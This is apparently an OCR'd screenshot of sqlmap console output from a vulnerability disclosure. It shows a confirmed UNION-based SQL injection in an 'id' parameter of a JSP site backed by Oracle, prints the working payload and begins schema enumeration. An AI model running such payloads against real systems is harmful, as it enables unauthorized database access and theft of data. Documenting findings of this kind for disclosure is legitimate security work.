 sible for any misuse or damage caused by this program
[*] starting at 14:23:25
[14:23:25] [WARNING] provided value for parameter 'type' is empty. Please, alway
s use only valid parameter values so sqlmap could be able to run properly
[14:23:25] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: id (GET)
    Type: UNION query
    Title: Generic UNION query (NULL) - 8 columns
    Payload: id=40 UNION ALL SELECT CHR(113)||CHR(120)||CHR(98)||CHR(107)||CHR(1
13)||CHR(88)||CHR(97)||CHR(121)||CHR(114)||CHR(111)||CHR(103)||CHR(87)||CHR(86)|
|CHR(98)||CHR(114)||CHR(113)||CHR(106)||CHR(106)||CHR(107)||CHR(113),NULL,NULL,N
ULL,NULL,NULL,NULL,NULL FROM DUAL-- &type=
---
[14:23:26] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[14:23:26] [INFO] fetching current database
[14:23:27] [WARNING] on Oracle you'll need to use schema names for enumeration a
s the counterpart to database names on other DBMSes
current schema (equivalent to database on Oracle):
[14:23:27] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\
[*] shutting down at 14:23:27
www.wooyun.org
C:\Python27\sqlmap>